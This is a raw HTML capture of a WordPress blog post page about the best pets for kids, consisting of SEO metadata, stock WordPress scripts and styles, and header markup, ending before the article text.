

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.horsepropertyclassifieds.com/eight-best-pets-for-kids-what-type-of-pet-is-best-for-you-8.html
body_size: 13611
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>eight Best Pets for Kids: What Type of Pet is Best for You? - horsepropertyclassifieds.com</title>
	<link rel="canonical" href="https://www.horsepropertyclassifieds.com/eight-best-pets-for-kids-what-type-of-pet-is-best-for-you-8.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="eight Best Pets for Kids: What Type of Pet is Best for You? - horsepropertyclassifieds.com" />
	<meta property="og:description" content="Dogs and cats have moved from sleeping outdoors to sleeping next to us in bed. The American Veterinary Dental Society states that eighty% of Dogs and 70% of cats show indicators of oral illness by age three. Pets and animals can get contaminated with the virus, but “there’s no evidence that the virus is transmitted [&hellip;]" />
	<meta property="og:url" content="https://www.horsepropertyclassifieds.com/eight-best-pets-for-kids-what-type-of-pet-is-best-for-you-8.html" />
	<meta property="og:site_name" content="horsepropertyclassifieds.com" />
	<meta property="article:published_time" content="2022-11-11T00:16:57+00:00" />
	<meta property="og:image" content="https://www.aphasia.org/wp-content/uploads/2019/10/pets_small.jpg" />
	<meta name="author" content="Author" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Author" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.horsepropertyclassifieds.com/eight-best-pets-for-kids-what-type-of-pet-is-best-for-you-8.html#article","isPartOf":{"@id":"https://www.horsepropertyclassifieds.com/eight-best-pets-for-kids-what-type-of-pet-is-best-for-you-8.html"},"author":{"name":"Author","@id":"https://www.horsepropertyclassifieds.com/#/schema/person/ba7d763e955cd3d34569f3fd09ac34d2"},"headline":"eight Best Pets for Kids: What Type of Pet is Best for You?","datePublished":"2022-11-11T00:16:57+00:00","mainEntityOfPage":{"@id":"https://www.horsepropertyclassifieds.com/eight-best-pets-for-kids-what-type-of-pet-is-best-for-you-8.html"},"wordCount":375,"commentCount":0,"publisher":{"@id":"https://www.horsepropertyclassifieds.com/#organization"},"image":{"@id":"https://www.horsepropertyclassifieds.com/eight-best-pets-for-kids-what-type-of-pet-is-best-for-you-8.html#primaryimage"},"thumbnailUrl":"https://www.aphasia.org/wp-content/uploads/2019/10/pets_small.jpg","keywords":["eight"],"articleSection":["Pets Health"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.horsepropertyclassifieds.com/eight-best-pets-for-kids-what-type-of-pet-is-best-for-you-8.html","url":"https://www.horsepropertyclassifieds.com/eight-best-pets-for-kids-what-type-of-pet-is-best-for-you-8.html","name":"eight Best Pets for Kids: What Type of Pet is Best for You? - horsepropertyclassifieds.com","isPartOf":{"@id":"https://www.horsepropertyclassifieds.com/#website"},"primaryImageOfPage":{"@id":"https://www.horsepropertyclassifieds.com/eight-best-pets-for-kids-what-type-of-pet-is-best-for-you-8.html#primaryimage"},"image":{"@id":"https://www.horsepropertyclassifieds.com/eight-best-pets-for-kids-what-type-of-pet-is-best-for-you-8.html#primaryimage"},"thumbnailUrl":"https://www.aphasia.org/wp-content/uploads/2019/10/pets_small.jpg","datePublished":"2022-11-11T00:16:57+00:00","breadcrumb":{"@id":"https://www.horsepropertyclassifieds.com/eight-best-pets-for-kids-what-type-of-pet-is-best-for-you-8.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.horsepropertyclassifieds.com/eight-best-pets-for-kids-what-type-of-pet-is-best-for-you-8.html"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.horsepropertyclassifieds.com/eight-best-pets-for-kids-what-type-of-pet-is-best-for-you-8.html#primaryimage","url":"https://www.aphasia.org/wp-content/uploads/2019/10/pets_small.jpg","contentUrl":"https://www.aphasia.org/wp-content/uploads/2019/10/pets_small.jpg"},{"@type":"BreadcrumbList","@id":"https://www.horsepropertyclassifieds.com/eight-best-pets-for-kids-what-type-of-pet-is-best-for-you-8.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.horsepropertyclassifieds.com/"},{"@type":"ListItem","position":2,"name":"eight Best Pets for Kids: What Type of Pet is Best for You?"}]},{"@type":"WebSite","@id":"https://www.horsepropertyclassifieds.com/#website","url":"https://www.horsepropertyclassifieds.com/","name":"horsepropertyclassifieds.com","description":"","publisher":{"@id":"https://www.horsepropertyclassifieds.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.horsepropertyclassifieds.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.horsepropertyclassifieds.com/#organization","name":"horsepropertyclassifieds.com","url":"https://www.horsepropertyclassifieds.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.horsepropertyclassifieds.com/#/schema/logo/image/","url":"","contentUrl":"","caption":"horsepropertyclassifieds.com"},"image":{"@id":"https://www.horsepropertyclassifieds.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.horsepropertyclassifieds.com/#/schema/person/ba7d763e955cd3d34569f3fd09ac34d2","name":"Author","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.horsepropertyclassifieds.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d4c4c423e1fb9156347c72c16f8790a63e860bac75890f3d7915fd88c70f0651?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d4c4c423e1fb9156347c72c16f8790a63e860bac75890f3d7915fd88c70f0651?s=96&d=mm&r=g","caption":"Author"},"url":"https://www.horsepropertyclassifieds.com/author/dianaurbina"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="horsepropertyclassifieds.com &raquo; Feed" href="https://www.horsepropertyclassifieds.com/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.horsepropertyclassifieds.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.horsepropertyclassifieds.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 36px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='glowing-blog-fonts-css' href='https://www.horsepropertyclassifieds.com/wp-content/fonts/f8627796e5d91327de2494bf7f8267dd.css' media='all' />
<link rel='stylesheet' id='glowing-blog-slick-style-css' href='https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/css/slick.min.css?ver=1.8.0' media='all' />
<link rel='stylesheet' id='glowing-blog-fontawesome-style-css' href='https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/css/fontawesome.min.css?ver=6.4.2' media='all' />
<link rel='stylesheet' id='glowing-blog-blocks-style-css' href='https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/css/blocks.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='glowing-blog-style-css' href='https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/style.css?ver=1.0.4' media='all' />
<link rel='stylesheet' id='darkness-blog-style-css' href='https://www.horsepropertyclassifieds.com/wp-content/themes/darkness-blog/style.css?ver=1.0.0' media='all' />
<script src="https://www.horsepropertyclassifieds.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.horsepropertyclassifieds.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.horsepropertyclassifieds.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.horsepropertyclassifieds.com/wp-json/wp/v2/posts/3848" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.horsepropertyclassifieds.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.horsepropertyclassifieds.com/?p=3848' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.horsepropertyclassifieds.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.horsepropertyclassifieds.com%2Feight-best-pets-for-kids-what-type-of-pet-is-best-for-you-8.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.horsepropertyclassifieds.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.horsepropertyclassifieds.com%2Feight-best-pets-for-kids-what-type-of-pet-is-best-for-you-8.html&#038;format=xml" />

<style type="text/css" id="breadcrumb-trail-css">.trail-items li:not(:last-child):after {content: "/";}</style>
	<style type="text/css">

		/* Site title and tagline color css */
		.site-title a{
			color: #ffffff;
		}
		.site-description {
			color: #000000;
		}
		/* End Site title and tagline color css */

		/* color css */
		:root {
			--header-text-color: #ffffff;
		}

		/* Primay color css */

		/*Typography CSS*/

		
		
		
		
		/*End Typography CSS*/

				nav.navigation.pagination {
			display: none;
		}
	
</style>

</head>

<body class="wp-singular post-template-default single single-post postid-3848 single-format-standard wp-embed-responsive wp-theme-glowing-blog wp-child-theme-darkness-blog floating-header adore-glowing-blog normal-header right-sidebar">
		<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#primary-content">Skip to content</a>

		<div id="loader">
			<div class="loader-container">
				<div id="preloader">
					<div class="pre-loader-7"></div>
				</div>
			</div>
		</div><!-- #loader -->

		<header id="masthead" class="site-header">
			<div class="adore-header">
				<div class="theme-wrapper">
					<div class="adore-header-wrapper">
						<div class="site-branding">
							
								<div class="site-identity">
																		<p class="site-title"><a href="https://www.horsepropertyclassifieds.com/" rel="home">horsepropertyclassifieds.com</a></p>
																</div>

											</div><!-- .site-branding -->
					<div class="adore-navigation">
						<div class="header-navigation">
							<nav id="site-navigation" class="main-navigation">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
									<span></span>
									<span></span>
								</button>
															</nav><!-- #site-navigation -->
						</div>
					</div>
					<div class="header-end">
						<div class="navigation-search">
							<div class="navigation-search-wrap">
								<a href="#" title="Search" class="navigation-search-icon">
									<i class="fa fa-search"></i>
								</a>
								<div class="navigation-search-form">
									<form role="search" method="get" class="search-form" action="https://www.horsepropertyclassifieds.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</header><!-- #masthead -->

	<div id="primary-content" class="primary-site-content">

		
			<div id="content" class="site-content theme-wrapper">
				<div class="theme-wrap">

				
<main id="primary" class="site-main">

	
<article id="post-3848" class="post-3848 post type-post status-publish format-standard hentry category-pets-health tag-eight">
				<header class="entry-header">
				<h1 class="entry-title">eight Best Pets for Kids: What Type of Pet is Best for You?</h1>			</header><!-- .entry-header -->
					<div class="entry-meta">
